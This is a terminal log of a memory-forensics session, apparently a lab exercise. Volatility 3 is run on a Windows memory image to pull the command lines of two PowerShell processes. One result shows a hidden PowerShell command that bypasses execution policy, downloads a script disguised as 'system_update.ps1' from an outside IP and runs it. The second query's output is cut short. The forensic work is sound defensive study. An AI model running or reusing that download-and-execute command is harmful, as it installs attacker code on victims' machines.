 ──(kali㉿kali)-[~/volatility3]
─$ python3 vol.py -f vatchung.vmem windows.cmdline --pid 5124
Volatility 3 Framework 2.28.0
WARNING  volatility3.framework.layers.vmware: No metadata file found alongsid
e VMEM file. A VMSS or VMSN file may be required to correctly process a VMEM
file. These should be placed in the same directory with the same file name, e
.g. vatchung.vmem and vatchung.vmss.
Progress:  100.00               PDB scanning finished
PID     Process Args

5124    powershell.exe  "C:\Windows\System32\WindowsPowerShell\v1.0\powershel
l.exe" -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Invoke-WebReques
t -Uri 'http://192.168.100.5/system_update.ps1' -OutFile 'C:\Users\Public\sys
tem_update.ps1'; C:\Users\Public\system_update.ps1"

──(kali㉿kali)-[~/volatility3]
─$ python3 vol.py -f vatchung.vmem windows.cmdline --pid 2024
Volatility 3 Framework 2.28.0
WARNING  volatility3.framework.layers.vmware: No metadata file found alongsid
e VMEM file. A VMSS or VMSN file may be required to correctly process a VMEM
file. These should be placed in the same directory with the same file name, e
.g. vatchung.vmem and vatchung.vmss.
Progress:  100.00               PDB scanning finished
PID     Process Args

2024    powershell.exe  -